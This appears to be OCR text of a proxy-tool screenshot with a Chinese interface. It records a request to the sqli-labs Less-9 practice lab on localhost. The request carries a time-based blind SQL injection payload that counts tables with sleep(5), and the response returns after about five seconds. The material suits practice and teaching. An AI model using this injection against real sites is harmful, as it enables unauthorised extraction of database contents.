 1 × 2 × +
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /sqli-labs/Less-9/ ?id=
1%27%20and%20if(substr((select%20count(table_name)%20from%20information_schema.tables%20whe
re%20table_schema='security'),1,1)='4',sleep(5),1)%23 HTTP/1.1
2 Content-Length : 0
3 Host: 127.0.0.1
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests : 1
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Nov 2026 09:43:14 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/7.3.4
5 Keep-Alive : timeout=5, max=100
6 Connection : Keep-Alive
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 744
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml ">
? Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 16
响应头 7
Inspector
说明
完成 1,025字节 | 5,018 millis